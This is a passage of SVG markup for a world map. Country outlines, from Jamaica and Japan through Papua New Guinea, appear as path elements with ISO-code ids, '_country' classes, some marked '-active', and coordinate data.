          d="M518.77 347.883l-1.01 2.783.419 1.087-.588 1.795-2.145-1.313-1.426-.377-3.914-1.786.393-1.816 3.281.324 2.86-.387 2.13-.31zm-17.693-10.818l1.682 2.622-.394 4.811-1.275-.228-1.144 1.201-1.062-.954-.112-4.384-.64-2.105 1.542.185 1.403-1.148zm8.878-21.607l4.01 1.051-.304 1.991.671 1.707-2.232-.583-2.28 1.417.155 1.966-.343 1.121.919 1.989 2.629 1.951 1.41 3.167 3.12 3.047 2.197-.023.683.829-.787.745 2.511 1.345 2.059 1.12 2.404 1.919.291.683-.524 1.306-1.556-1.704-2.436-.603-1.18 2.362 2.026 1.344-.333 1.879-1.171.213-1.498 3.057-1.168.272.011-1.084.572-1.913.609-.766-1.095-2.09-.855-1.833-1.164-.455-.828-1.583-1.802-.67-1.213-1.487-2.075-.241-2.191-1.683-2.565-2.448-1.906-2.188-.875-3.803-1.395-.452-2.281-1.287-1.291.528-1.62 1.802-1.165.284.321-1.684-1.52-.494-.723-3.039.972-1.208-.825-1.498.116-1.134 1.207.86 1.352-.19 1.572-1.364.486.639 1.335-.128.607-1.63 2.075.508 1.235-.684.222-1.67 1.699.581.326-.777 2.771-.712.628 1.425z"/>
    <path id="JM" class="_country -active"
          d="M257.759 410.958l1.887.263 1.49.705.465.803-1.972.054-.851.489-1.57-.47-1.603-1.068.337-.671 1.179-.205z"/>
    <path id="JO" class="_country -active"
          d="M574.918 367.868l.488-1.043 3.124 1.311 5.491-3.54 1.13 4.041-.534.497-5.616 1.646 2.795 3.256-.927.549-.462 1.081-2.139.445-.671 1.157-1.212.984-3.12-.508-.094-.464 1.397-5.166-.066-1.27.415-.962z"/>
    <path id="JP" class="_country"
          d="M852.76 362.009l.358 1.154-1.579 2.025-1.15-1.072-1.438.777-.744 1.946-1.827-.946.022-1.583 1.551-2.003 1.595.39 1.152-1.417 2.06.729zm17.77-10.283l-1.057 2.781.489 1.731-1.461 2.416-3.582 1.602-4.929.208-3.995 3.844-1.884-1.288-.116-2.523-4.877.747-3.318 1.588-3.282.064 2.843 2.463-1.871 5.611-1.813 1.373-1.356-1.268.688-2.961-1.774-.962-1.139-2.281 2.65-1.03 1.471-2.114 2.82-1.75 2.057-2.333 5.581-1.023 2.998.702 2.934-6.168 1.869 1.671 4.113-3.512 1.595-1.377 1.763-4.383-.481-4.1 1.185-2.333 2.981-.682 1.528 5.108-.083 2.938-2.594 3.602.047 3.639zm8.226-25.931l1.972.829 1.983-1.651.623 4.348-4.159 1.048-2.455 3.763-4.409-2.583-1.525 4.122-3.119.056-.386-3.741 1.387-2.937 2.996-.213.817-5.381.829-3.089 3.295 4.117 2.151 1.312z"/>
    <path id="KE" class="_country -active"
          d="M590.191 465.775l1.661 2.299-1.964 1.113-.693 1.163-1.05.204-.398 1.965-.9 1.126-.548 1.857-1.129.923-4.024-2.792-.191-1.618-10.167-5.678-.474-.306-.028-2.952.803-1.128 1.379-1.844 1.021-2.031-1.234-3.2-.328-1.4-1.329-1.938 1.725-1.669 1.901-1.843 1.456.47v1.569l.958.92h1.951l3.549 2.371.886.028.657-.077.621.322 1.87.22.828-1.163 2.562-1.168 1.13.943 1.916.001-2.45 3.165z"/>
    <path id="KG" class="_country"
          d="M674.221 333.111l.628-1.66 1.845-.537 4.614 1.309.435-2.247 1.592-.794 3.993 1.609 1.019-.421 4.649.105 4.16.399 1.407 1.365 1.727.555-.394.853-4.418 2.032-.999 1.478-3.597.44-1.061 2.354-2.967-.492-1.938.718-2.677 1.726.387.85-.798.829-5.302.547-3.463-1.174-3.041.281.266-2.096 3.052.61 1.026-1.126 2.133.36 3.591-2.645-3.323-1.954-1.997.927-2.07-1.401 2.354-2.429z"/>
    <path id="KH" class="_country -active"
          d="M765.444 433.599l-1.14-1.478-1.418-2.939-.664-3.45 1.796-2.385 3.625-.55 2.628.413 2.314 1.126 1.269-1.982 2.484 1.059.65 1.914-.345 3.426-4.713 2.191 1.231 1.721-2.943.206-2.427 1.142z"/>
    <path id="KP" class="_country -active"
          d="M841.548 332.624l.392.661-1.065-.226-1.217 1.275-.837 1.274.106 2.668-1.449.816-.499.648-1.057 1.083-1.867.601-1.217.977-.088 1.568-.327.399 1.116.585 1.588 1.572-.404.863-1.194.235-1.981.172-1.093 1.6-1.251-.126-.176.32-1.361-.672-.339.664-.821.293-.099-.665-.726-.324-.754-.565.767-1.567.661-.42-.249-.654.711-1.941-.183-.592-1.637-.394-1.322-.975 2.283-2.347 3.09-1.984 1.927-2.644 1.331 1.172 2.423.136-.437-1.975 4.33-1.624 1.114-2.131z"/>
    <path id="KR" class="_country"
          d="M835.127 346.525l2.42 4.182.694 2.27.022 3.985-1.057 1.882-2.539.654-2.241 1.408-2.526.29-.313-1.848.519-2.566-1.239-3.601 2.083-.587-1.922-3.005.176-.32 1.251.126 1.093-1.6 1.981-.172 1.194-.235z"/>
    <path id="XK" class="_country"
          d="M533.467 333.918l-.126.77-.356-.031-.189-1.364-.671-.386-.597-1.016.524-.852.671-.274.388-1.27.503-.212.398.541.524.238.367.607.461.18.545.705.398-.021-.314.924-.336.45.093.283-.627.145z"/>
    <path id="KW" class="_country"
          d="M609.767 375.756l.585 1.418-.251.731.903 2.404-1.983.082-.698-1.516-2.498-.308 2.057-3.08z"/>
    <path id="KZ" class="_country"
          d="M674.221 333.111l-1.608.697-3.698 2.609-1.227 2.649-1.044.024-.769-1.751-3.565-.12-.571-3.059-1.366-.026.209-3.801-3.356-2.807-4.809.302-3.288.561-2.678-3.498-2.294-1.484-4.346-2.837-.524-.346-7.218 2.347.111 14.127-1.439.182-1.962-2.932-1.895-1.056-3.183.785-1.239 1.25-.157-.915.689-1.573-.535-1.322-3.249-1.301-1.266-3.464-1.548-.985-.093-1.276 2.727.373.108-2.883 2.384-.646 2.45.594.505-3.907-.5-2.514-2.806.198-2.384-.999-3.246 1.797-2.616.851-1.424-.656.285-2.102-1.787-2.76-2.081.116-2.38-2.837 1.618-3.215-.819-.874 2.238-4.77 2.883 2.532.349-3.193 5.788-4.849 4.38-.117 6.18 3.102 3.32 1.791 2.975-1.868 4.445-.089 3.586 2.292.815-1.31 3.938.191.703-2.106-4.544-3.097 2.691-2.223-.525-1.254 2.692-1.204-2.024-3.208 1.285-1.618 10.492-1.663 1.369-1.19 7.016-1.791 2.521-2.032 5.039 1.058.883 5.012 2.927-1.165 3.601 1.631-.232 2.583 2.689-.268 7.027-4.494-1.026 1.504 3.578 3.659 6.265 11.576 1.494-2.333 3.863 2.565 4.029-1.14 1.548.799 1.349 2.546 1.96.848 1.194 1.843 3.612-.579 1.487 2.634-2.134 2.831-2.329.394-.133 4.186-1.56 1.86-5.562-1.353-2.023 7.262-1.435.886-5.555 1.582 2.524 6.754-1.924.995.224 2.165-1.727-.555-1.407-1.365-4.16-.399-4.649-.105-1.019.421-3.993-1.609-1.592.794-.435 2.247-4.614-1.309-1.845.537z"/>
    <path id="LA" class="_country -active"
          d="M770.271 423.21l.913-1.297.125-2.443-2.27-2.527-.175-2.875-2.133-2.378-2.12-.201-.565 1.02-1.642.085-.84-.517-2.955 1.746-.066-2.626.689-3.104-1.894-.136-.161-1.78-1.213-.917.597-1.096 2.386-1.944.252.703 1.495.081-.423-3.433 1.453-.442 1.638 2.376 1.259 2.717 3.452.023 1.087 2.592-1.792.776-.805 1.063 3.36 1.762 2.33 3.465 1.768 2.568 2.121 2.019.706 2.043-.51 2.88-2.484-1.059-1.269 1.982z"/>
    <path id="LB" class="_country"
          d="M575.69 364.934l-.752.044-.258.584-.939-.006.999-2.726 1.394-2.379.053-.119 1.261.173.459 1.327-1.529 1.269z"/>
    <path id="LK" class="_country -active"
          d="M704.574 442.372l-.422 2.922-1.175.797-2.439.641-1.335-2.228-.497-4.038 1.27-4.578 1.937 1.569 1.306 1.985z"/>
    <path id="LR" class="_country"
          d="M453.629 451.218l-.734.024-2.89-1.332-2.548-2.129-2.389-1.531-1.888-1.809.671-.898.148-.816 1.265-1.526 1.305-1.313.599-.063.732-.317 1.173 1.724-.186 1.129.546.598.793.014.571-1.132.793.073-.129.816.28 1.358-.609 1.245.817.77.891.187 1.187 1.173.086 1.102-.268.351z"/>
    <path id="LS" class="_country"
          d="M556.504 547.746l.973.963-.861 1.559-.476 1.05-1.563.504-.515 1.033-1.004.323-2.103-2.485 1.495-2.031 1.519-1.248 1.311-.649z"/>
    <path id="LT" class="_country -active"
          d="M538.988 282.094l-.225-1.228.3-1.327-1.24-.773-2.936-.856-.596-4.164 3.211-1.543 4.702.324 2.754-.499.394 1.048 1.492.322 2.695 2.419.264 2.207-2.299 1.562-.651 2.724-3.044 1.797-2.71-.032-.673-1.469z"/>
    <path id="LU" class="_country" d="M492.197 301.287l.56.983-.158 1.895-.809.09-.628-.373.304-2.43z"/>
    <path id="LV" class="_country -active"
          d="M534.291 273.746l.096-3.808 1.378-3.235 2.643-1.783 2.226 3.879 2.25-.1.539-3.989 2.388-.93 1.229.646 2.413 1.942 2.312.009 1.351 1.195.239 2.491.901 2.99-3.012 1.929-1.705.835-2.695-2.419-1.492-.322-.394-1.048-2.754.499-4.702-.324z"/>
    <path id="LY" class="_country"
          d="M516.894 397.927l-1.984 1.123-1.577-1.661-4.435-1.308-1.231-1.909-2.213-1.421-1.31.561-.998-1.711-.105-1.32-1.658-2.256 1.113-1.3-.245-1.965.357-1.719-.203-1.44.494-2.59-.152-1.485-.908-2.84 1.369-.75.242-1.372-.298-1.351 1.925-1.262.863-1.053 1.367-.947.159-2.549 3.293 1.145 1.178-.285 2.342.553 3.721 1.479 1.313 2.918 2.517.634 3.951 1.362 2.988 1.61 1.367-.839 1.343-1.493-.653-2.503.88-1.601 2.02-1.549 1.93-.453 3.793.679.956 1.478 1.044.013.893.562 2.786.386.684 1.084-1.016 1.567.434 1.39-.722 1.996.841 2.586V406.492l-3.224.009-.035 1.243-11.183-5.699-11.182-5.776z"/>
    <path id="MA" class="_country -active"
          d="M471.361 366.311l-.968-3.529-.167-2.053-1.057-2.178-1.218-.037-2.904-.755-2.667.237-1.69-1.456-2.064-.017-.881 2.104-1.874 3.513-2.079 1.39-2.813 1.528-1.804 2.246-.376 1.738-1.065 2.819.701 4.031-2.341 2.676-1.406.85-2.209 2.169-2.607.35-1.41 1.211-.051.044-1.778 3.2-1.867 1.135-1.013 1.917-.066 1.644-.742 1.792-.944.494-1.561 1.941-.964 2.143.181 1.024-.918 1.571-1.076.82-.133 1.39-.12 1.263.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285z"/>
    <path id="MD" class="_country"
          d="M549.89 309.445l.669-.619 1.863-.417 2.067 1.309 1.153.157 1.267 1.124-.201 1.407 1.021.676.405 1.717.979 1.038-.198.607.523.411-.743.3-1.652-.119-.276-.561-.586.324.198.724-.768 1.286-.489 1.375-.706.433-.502-1.826.295-1.724-.089-1.785-1.618-2.442-.889-1.748-.869-1.238z"/>
    <path id="ME" class="_country"
          d="M530.774 332.227l-.178-.715-1.216 1.865.188 1.196-.587-.29-.785-1.23-1.212-.751.308-.644.411-2.099.912-.893.524-.352.744.661.409.531.922.413 1.069.793-.231.327-.524.852z"/>
    <path id="MG" class="_country"
          d="M614.166 498.396l.744 1.215.694 1.89.452 3.457.725 1.349-.278 1.386-.496.853-.952-1.696-.528.856.536 2.148-.25 1.233-.773.673-.177 2.476-1.104 3.427-1.383 4.082-1.732 5.675-1.074 4.214-1.267 3.55-2.281.729-2.447 1.305-1.615-.788-2.226-1.103-.774-1.619-.185-2.707-.987-2.418-.257-2.169.503-2.163 1.29-.518.008-.994 1.34-2.255.253-1.886-.651-1.398-.531-1.855-.224-2.698.98-1.631.376-1.844 1.397-.107 1.564-.594 1.038-.524 1.231-.039 1.599-1.648 2.307-1.776.842-1.446-.382-1.227 1.191.345 1.545-1.991.052-1.718.929-1.275z"/>
    <path id="MK" class="_country"
          d="M532.985 334.657l.356.031.126-.77 1.656-.583.627-.145.955-.22 1.3-.063 1.404 1.209.199 2.473-.534.124-.462.647-1.519-.072-1.069.81-1.834.327-1.163-.901-.399-1.594z"/>
    <path id="ML" class="_country -active"
          d="M441.128 422.221l.944-.525.471-1.7.889-.066 1.958.804 1.581-.571 1.084.191.421-.642 11.25-.044.624-2.028-.486-.358-1.353-12.685-1.353-13.056 4.291-.056 9.458 6.654 9.458 6.547.667 1.393 1.745.849 1.299.481.032 1.88 3.11-.289.008 6.75-1.533 1.941-.239 1.785-2.491.459-3.825.248-1.037 1.025-1.797.114-1.798.013-.699-.553-1.544.41-2.62 1.196-.536.899-2.175 1.287-.381.737-1.176.583-1.355-.386-.769.699-.411 1.96-2.226 2.361.065.963-.765 1.204.186 1.646-1.157.419-.654.357-.435-1.211-.809.32-.484-.056-.516.827-2.165-.023-.776-.426-.366.258-.856-.817.148-.844-.35-.331-.597.279.109-.923.575-.731-1.149-1.191-.334-.786-.623-.626-.561-.075-.674.399-.906.382-.769.616-1.2-.228-.778-.723-.465-.095-.732.38-.445.003-.161-1.044.129-.889-.24-1.106-1.049-.804-.554-1.642z"/>
    <path id="MM" class="_country -active"
          d="M754.357 405.947l-1.635 1.286-1.98.133-1.278 3.19-1.184.534 1.356 2.572 1.779 2.13 1.148 1.917-1.026 2.518-.968.533.669 1.446 1.87 2.284.321 1.6-.044 1.328 1.096 2.601-1.54 2.65-1.358 2.911-.27-2.102.861-2.174-.943-1.684.228-3.11-1.138-1.484-.914-3.44-.507-3.652-1.212-2.408-1.847 1.459-3.187 2.068-1.572-.258-1.737-.68.966-3.604-.585-2.74-2.198-3.395.343-1.065-1.641-.38-1.989-2.424-.183-2.403.978.453.058-2.152 1.383-.714-.296-1.281.633-1.031.109-3.148 2.191.696 1.25-2.522.143-1.498 1.547-2.594-.085-1.779 3.63-2.162 2.004.567-.231-1.933.983-.578-.211-1.199 1.64-.235.937 1.86 1.223.751.083 2.398-.113 2.567-2.655 2.58-.337 3.635 2.96-.507.669 2.801 1.775.587-.816 2.507 2.082 1.128 1.214.553 2.056-.874.085 1.24-2.386 1.944-.597 1.096z"/>
    <path id="MN" class="_country -active"
          d="M721.295 304.88l2.956-.744 5.35-3.74 4.264-2.07 2.439 1.353 2.925.065 1.874 2.043 2.798.156 4.054 1.09 2.726-3.033-1.139-2.6 2.904-4.659 3.141 1.871 2.545.527 3.297 1.152.535 3.321 3.982 1.841 2.651-.809 3.547-.573 2.809.577 2.746 2.092 1.702 2.203 2.6-.045 3.532.697 2.577-1.062 3.692-.712 4.106-3.059 1.682.472 1.468 1.456 3.345-.361-1.365 3.247-1.981 4.227.722 1.706 1.587-.528 2.766.647 2.155-1.538 2.25 1.333 2.541 2.887-.307 1.453-2.212-.46-4.073.541-1.973 1.156-2.055 2.662-4.275 1.546-2.794 2.101-2.882-.8-1.577-.358-1.473 2.538.896 1.499.454 1.28-1.963 1.297-2.012 2.051-3.276 1.337-4.202.144-4.53 1.311-3.264 2.014-1.242-1.164-3.392.003-4.149-2.291-2.767-.565-3.73.528-5.787-.851-3.091.088-1.645-2.269-1.278-3.568-1.732-.433-3.388-2.448-3.776-.552-3.332-.679-1.009-1.729 1.079-4.727-1.934-3.319-3.999-1.565-2.357-2.231z"/>
    <path id="MR" class="_country"
          d="M441.128 422.221l-1.85-1.981-1.697-2.129-1.861-.768-1.34-.855-1.566.033-1.368.633-1.393-.251-.96.931-.243-1.565.783-1.437.348-2.753-.31-2.906-.338-1.468.279-1.478-.724-1.413-1.478-1.288.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727 10.546 7.525-4.291.056 1.353 13.056 1.353 12.685.486.358-.624 2.028-11.25.044-.421.642-1.084-.191-1.581.571-1.958-.804-.889.066-.471 1.7z"/>
    <path id="MW" class="_country"
          d="M572.154 495.69l-.785 2.164.785 3.716.973-.041 1.012.925 1.174 2.078.239 3.714-1.214.61-.856 2.017-1.829-1.796-.208-2.041.59-1.343-.162-1.155-1.107-.728-.772.264-1.614-1.379-1.474-.744.851-2.659.882-.993-.538-2.361.563-2.302.478-.768-.713-2.402-1.324-1.259 2.749.526.564.781.951 1.319z"/>
    <path id="MX" class="_country"
          d="M202.887 388.721l-1.088 2.711-.491 2.207-.204 4.077-.271 1.475.486 1.643.869 1.462.561 2.316 1.86 2.213.655 1.688 1.097 1.452 2.977.78 1.159 1.229 2.46-.821 2.137-.297 2.1-.528 1.764-.505 1.784-1.203.668-1.725.23-2.497.485-.872 1.899-.783 2.965-.694 2.483.104 1.7-.254.673.635-.095 1.44-1.507 1.769-.666 1.805.516.515-.42 1.277-.703 2.295-.71-.754-.587.049-.533.038-1.005 1.771-.509-.346-.339.134.022.431-2.593-.032-2.618.005-.002 1.645-1.266.007 1.044.974 1.036.672.312.63.454.176-.072.988-3.599.009-1.349 2.359.398.54-.325.676-.069.839-3.173-3.107-1.446-.94-2.29-.756-1.565.21-2.252 1.09-1.414.286-1.98-.763-2.101-.552-2.621-1.332-2.102-.407-3.174-1.355-2.346-1.396-.708-.781-1.569-.175-2.868-.928-1.167-1.341-3.013-1.674-1.405-1.866-.668-1.447.935-.291-.288-.849.644-.775.014-1.034-.946-1.346-.253-1.197-.94-1.524-2.471-3.016-2.819-2.388-1.364-1.915-2.407-1.26-.515-.757.427-1.919-1.429-.728-1.655-1.52-.699-2.193-1.509-.257-1.627-1.667-1.314-1.548-.123-.997-1.507-2.421-.994-2.477.043-1.25-2.028-1.297-.936.143-1.6-.903-.45 1.33.464 1.565.273 2.432.962 1.327 2.081 2.207.462.75.426.227.37 1.091.498-.044.563 2.039.852.802.597 1.112 1.762 1.591.93 2.891.833 1.354.778 1.442.155 1.617 1.352.101 1.124 1.387 1.017 1.359-.068.543-1.18 1.113-.497-.015-.739-1.843-1.835-1.735-2.022-1.479-1.434-.779.093-2.253-.426-1.678-1.336-.963-1.927-1.391-.37.402-.708-.814-1.729-.758-1.653-1.824.205-.238 1.155.179 1.04-1.18.105-1.429-2.159-2.274-1.646-.886-1.033-2.009-1.04-2.123-1.299-2.609-1.139-2.963 3.186-.254 3.561-.36-.262.648 4.234 1.605 6.396 2.309 5.576-.023 2.223-.001.006-1.351 4.858.001 1.022 1.161 1.434 1.032 1.666 1.429.929 1.689.698 1.769 1.449.967 2.328.958 1.766-2.529 2.293-.062 1.976 1.279 1.407 2.184.969 1.858 1.654 1.798.618 2.195.785 1.466 2.187.963 1.99.682z"/>
    <path id="MY" class="_country"
          d="M758.654 446.07l.22 1.438 1.852-.334.916-1.15.645.262 1.656 1.69 1.177 1.873.16 1.881-.298 1.27.272.959.205 1.651.987.768 1.103 2.465-.054.942-1.988.186-2.652-2.064-3.317-2.212-.328-1.421-1.621-1.866-.387-2.313-1.012-1.524.308-2.038-.618-1.188.487-.5 2.287 1.225zm49.187 4.83l-2.064.952-2.43-.471-3.224-.001-.972 3.175-1.079.97-1.438 3.876-2.287.594-2.652-.781-1.345.244-1.634 1.409-1.79-.201-1.809.566-1.917-1.574-.469-1.862 2.055.955 2.167-.521.564-2.36 1.196-.526 3.361-.604 2.011-2.207 1.377-1.766 1.277 1.447.589-.952 1.34.089.164-1.785.126-1.377 2.159-1.947 1.414-2.191 1.134-.009 1.44 1.419.128 1.218 1.847.78 2.34.842-.2 1.095-1.881.139.502 1.365z"/>
    <path id="MZ" class="_country"
          d="M572.154 495.69l2.11-.229 3.369.801.732-.36 1.952-.073.999-.852 1.682.046 3.066-1.102 2.231-1.643.454 1.27-.116 2.83.346 2.501.109 4.476.494 1.41-.837 2.062-1.088 2.01-1.785 1.802-2.563 1.107-3.161 1.417-3.168 3.147-1.079.538-1.957 2.096-1.155.685-.237 2.117 1.33 2.259.553 1.758.035.899.495-.15-.08 2.961-.455 1.41.661.521-.417 1.269-1.172 1.089-2.313 1.036-3.372 1.667-1.23 1.142.241 1.307.716.209-.24 1.64-2.127-.026-.24-1.378-.416-1.392-.239-1.111.5-3.428-.73-2.169-1.343-4.261 2.954-3.405.739-2.15.424-.271.317-1.746-.451-.876.121-2.203.546-2.035-.006-3.695-1.457-.934-1.334-.211-.605-.718-1.299-.612-2.339.058-.181-1.08-.266-2.055 8.508-2.37 1.614 1.379.772-.264 1.107.728.162 1.155-.59 1.343.208 2.041 1.829 1.796.856-2.017 1.214-.61-.239-3.714-1.174-2.078-1.012-.925-.973.041-.785-3.716z"/>
    <path id="NA" class="_country"
          d="M521.082 546.54l-2.084-2.391-1.097-2.295-.619-3.037-.691-2.243-.94-4.723-.063-3.631-.359-1.644-1.09-1.239-1.448-2.472-1.473-3.564-.613-1.855-2.281-2.87-.17-2.244 1.349-.555 1.679-.497 1.818.087 1.671 1.32.424-.206 11.365-.126 1.943 1.401 6.788.414 5.154-1.192 2.296-.664 1.817.168 1.107.659.021.242-1.581.66-.85.006-1.79 1.149-1.072-1.208-4.322 1.026-2.088.097-.082 10.57-2.764.105.001 8.861-.003 11.524-2.503 1.626-1.506.233-1.763-.602-1.258-.232-.473-1.358-1.107-.867z"/>
    <path id="NC" class="_country"
          d="M940.075 523.484l2.3 1.856 1.458 1.382-1.065.723-1.543-.814-2.006-1.352-1.808-1.587-1.855-2.102-.388-1.007 1.206.042 1.571 1.011 1.234 1.012z"/>
    <path id="NE" class="_country"
          d="M481.294 429.884l.063-1.952-3.232-.648-.088-1.385-1.579-1.872-.376-1.309.222-1.396 1.797-.114 1.037-1.025 3.825-.248 2.491-.459.239-1.785 1.533-1.941-.008-6.75 3.954-1.317 8.118-5.85 9.608-5.752 4.435 1.308 1.577 1.661 1.984-1.123.689 4.677 1.049.777.045.949 1.166 1.02-.61 1.278-1.08 5.98-.148 3.796-3.576 2.736-1.211 3.8 1.168 1.064-.007 1.845 1.798.066-.28 1.347-.792.164-.09.909-.521.063-1.897-3.13-.659-.115-2.192 1.601-2.171-.835-1.509-.167-.809.402-1.644-.087-1.654 1.219-1.43.069-3.393-1.478-1.329.703-1.431-.049-1.051-1.081-2.81-1.07-3.014.34-.73.62-.395 1.646-.803 1.152-.195 2.543-2.138-1.639-1.005.008z"/>
    <path id="NG" class="_country -active"
          d="M499.086 450.079l-2.91 1.006-1.065-.147-1.078.626-2.242-.061-1.501-1.748-.924-2.025-1.985-1.845-2.107.035-2.474-.002.161-4.523-.071-1.791.528-1.778.864-.865 1.361-1.75-.296-.761.552-1.141-.63-1.684.109-.944.195-2.543.803-1.152.395-1.646.73-.62 3.014-.34 2.81 1.07 1.051 1.081 1.431.049 1.329-.703 3.393 1.478 1.43-.069 1.654-1.219 1.644.087.809-.402 1.509.167 2.171.835 2.192-1.601.659.115 1.897 3.13.521-.063 1.11 1.136-.305.514-.149.946-2.361 2.197-.742 1.808-.395 1.47-.595.629-.566 1.975-1.499 1.16-.434 1.424-.63 1.132-.262 1.167-1.927.945-1.574-1.153-1.063.046-1.67 1.642-.811.025-1.334 2.702z"/>
    <path id="NI" class="_country -active"
          d="M234.928 432.306l-.97-.895-1.311-1.147-.617-.96-1.182-.896-1.405-1.29.312-.442.463.43.212-.202.872-.117.351-.654.411-.026-.06-1.409.658-.067.585.02.605-.766.827.58.288-.356.516-.341.979-.791.046-.593.269.025.36-.688.293-.084.478.44.562.131.619-.367.708-.002.974-.376.388-.393.962.059-.242.277-.143.643.286 1.053-.646.979-.3 1.154-.091 1.262.15.737.071 1.286-.428.279-.262 1.219.192.752-.573.727.13.767.43.466-.672.602-.827-.189-.465-.584-.889-.237-.645.37-1.847-.752z"/>
    <path id="NL" class="_country -active"
          d="M492.284 285.975l2.33.133.524 1.583-.699 4.225-.71 1.711-1.685.002.471 4.69-1.541-1.036-1.775-1.956-2.598.931-2.053-.352 1.445-1.234 2.455-6.737z"/>
    <path id="NO" class="_country"
          d="M554.225 175.606l8.77 6.24-3.611 2.226 3.072 5.115-4.771 3.188-2.265.724 1.188-5.592-3.598-3.252-4.354 2.775-1.375 5.854-2.673 3.439-3.011-1.87-3.661.384-3.116-4.153-1.681 2.088-1.739.323-.412 5.083-5.284-1.224-.742 4.217-2.692-.025-1.851 5.243-2.805 7.867-4.354 9.5 1.021 2.232-.976 2.554-2.781-.109-1.821 5.906.172 8.044 1.792 2.978-.928 6.727-2.333 3.812-1.236 3.145-1.881-3.351-5.536 6.266-3.738 1.245-3.877-2.715-1.002-5.864-.887-13.256 2.582-3.875 7.403-5.184 5.536-6.586 5.133-9.301 6.737-13.762 4.696-5.674 7.705-9.893 6.153-3.592 4.613.44 4.27-6.995 5.113.381 5.035-1.723z"/>
    <path id="NP" class="_country"
          d="M722.33 382.447l-.217 1.356.369 1.991-.321 1.235-2.335.052-3.373-.727-2.167-.296-1.617-1.593-3.843-.406-3.657-1.767-2.644-1.552-2.716-1.202 1.088-2.991 1.78-1.461 1.162-.773 2.248.993 2.831 2.094 1.575.46.942 1.533 2.178.628 2.276 1.392 3.172.725z"/>
    <path id="NZ" class="_country"
          d="M960.377 588.627l.636 1.531 1.994-1.503.811 1.567.003 1.571-1.043 1.741-1.833 2.797-1.435 1.541 1.034 1.856-2.163.048-2.399 1.465-.751 2.568-1.594 4.027-2.201 1.802-1.399 1.159-2.583-.086-1.815-1.338-3.048-.284-.47-1.479 1.507-2.957 3.525-3.875 1.81-.731 2.015-1.472 2.403-2.01 1.683-1.975 1.247-2.808 1.063-.946.416-2.074 1.967-1.703.62 1.568zm4.462-17.013l2.032 3.665.059-2.383 1.266.949.419 2.651 2.257 1.15 1.895.283 1.603-1.347 1.421.407-.68 3.151-.854 2.093-2.141-.074-.749 1.097.261 1.561-.412.678-1.06 1.974-1.39 2.532-2.167 1.487-.481-.979-1.169-.536 1.617-3.039-.918-2.012-3.018-1.452.079-1.308 2.026-1.253.473-2.744-.13-2.282-1.136-2.344.075-.613-1.34-1.43-2.206-3.041-1.173-2.409 1.04-.266 1.526 1.887 2.182.885.793 3.062z"/>
    <path id="OM" class="_country"
          d="M640.291 403.185l-1.047 2.042-1.271-.156-.583.708-.45 1.504.345 1.975-.265.362-1.29-.01-1.751 1.1-.273 1.43-.642.618-1.744-.023-1.098.737.014 1.18-1.356.81-1.547-.275-1.875.982-1.296.165-.915-2.036-2.192-4.841 8.411-2.957 1.869-5.972-1.285-2.135.073-1.219.817-1.256.008-1.245 1.269-.601-.496-.425.229-1.997 1.433-.012 1.257 2.095 1.565 1.108 2.057.398 1.66.555 1.266 1.74.756 1.005 1.004.382-.006.673-1.021 1.792-.448.841-1.182.958zm-6.925-14.545l-.365.562-.534-1.057.817-1.059.347.271-.265 1.283z"/>
    <path id="PA" class="_country -active"
          d="M256.885 443.212l-.935-.81-.601-1.518.693-.751-.71-.194-.524-.93-1.397-.783-1.226.179-.569.98-1.133.708-.611.098-.275.586 1.338 1.526-.766.359-.405.416-1.305.143-.485-1.678-.365.478-.925-.166-.565-1.131-1.15-.187-.728-.329-1.203.004-.087.611-.322-.426.148-.558.234-.571-.11-.51.42-.334-.584-.419-.016-1.136 1.085-.253 1.007 1.013-.058.598 1.119.127.265-.23.77.693 1.38-.204 1.192-.712 1.703-.569.957-.844 1.548.166-.104.278 1.563.096 1.248.488.915.848 1.055.779-.341.412.651 1.658-.529.835-.903-.201z"/>
    <path id="PE" class="_country"
          d="M280.132 513.144l-.752 1.501-1.442.749-2.811-1.683-.243-1.199-5.559-2.924-5.028-3.168-2.163-1.777-1.161-2.375.46-.827-2.374-3.75-2.765-5.242-2.649-5.622-1.146-1.282-.883-2.069-2.178-1.831-1.998-1.135.908-1.25-1.359-2.667.872-1.957 2.236-1.762.332 1.161-.8.665.076 1.024 1.159-.223 1.132.302 1.177 1.411 1.585-1.15.531-1.883 1.718-2.428 3.371-1.1 3.058-2.918.873-1.811-.392-2.115.748-.265 1.865 1.32.895 1.314 1.298.718 1.652 2.921 2.087.35 1.545-.737 1.013.482 1.683-.24 2.147 1.306-1.809 2.839.837.066 1.404 1.484-2.527-.131-.376.42-2.298.538-3.206 1.902-.204 1.306-.715.974.279 1.516-1.694.81.002 1.185-.739.514 1.167 2.533 1.558 1.714-.593 1.212 1.861.164 1.06 1.508 2.475.073 2.3-1.666-.187 4.3 1.275.326 1.582-.488 2.424 4.58-.602.967-.139 2.012-.054 2.443-1.096 1.44.502 1.07-.643.972 1.206 2.437z"/>
    <path id="PG" class="_country -active"
          d="M912.317 482.425l-.785.281-1.214-1.077-1.228-1.779-.604-2.131.389-.271.301.832.85.635 1.359 1.775 1.324.951-.392.784zm-10.926-3.759l-1.469.23-.442.785-1.533.681-1.439.655-1.489-.003-2.299-.813-1.602-.781.232-.866 2.514.409 1.534-.219.423-1.341.402-.069.272 1.485 1.6-.214.791-.957 1.565-.997-.309-1.646 1.68-.053.566.458-.057 1.55-.94 1.706zm-13.434 5.354l2.504 1.844 1.82 2.987 1.606-.094-.113 1.25 2.165.48-.841.533 2.979 1.19-.311.819-1.857.198-.689-.734-2.409-.318-2.832-.426-2.181-1.804-1.591-1.552-1.457-2.465-3.657-1.229-2.375.802-1.712.929.357 2.078-2.202.97-1.57-.472-2.9-.118-.048-9.157-.047-9.103 4.865 1.921 5.184 1.597 1.932 1.43 1.562 1.405.426 1.647 4.672 1.73.682 1.486-2.58.302.618 1.874zm16.678-8.089l-.877.745-.528-1.649-.652-1.079-1.27-.915-1.596-1.19-2.024-.82.779-.673 1.514.781.953.613 1.178.669 1.122 1.172 1.065.894.336 1.452z"/>
    <path id="PH" class="_country -active"
